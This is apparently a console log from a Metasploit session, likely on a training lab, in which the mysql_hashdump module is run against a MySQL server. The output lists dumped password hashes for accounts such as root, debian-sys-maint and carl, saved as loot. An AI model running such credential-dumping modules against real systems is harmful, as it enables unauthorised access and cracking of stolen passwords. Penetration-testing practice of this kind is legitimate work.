 msf5 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.166.153:3306    - Saving HashString as Loot: root:
[+] 10.10.166.153:3306    - Saving HashString as Loot: mysql.session:*THISISNOTAVAL
IDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.166.153:3306    - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPA
SSWORDTHATCANBEUSEDHERE
[+] 10.10.166.153:3306    - Saving HashString as Loot: debian-sys-maint:*D9C95B328F
E46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.166.153:3306    - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB
99005ADCA2EC9D1E19
[+] 10.10.166.153:3306    - Saving HashString as Loot: carl:*EA031893AA21444B170FC2
162A56978B8CEECE18
[*] 10.10.166.153:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed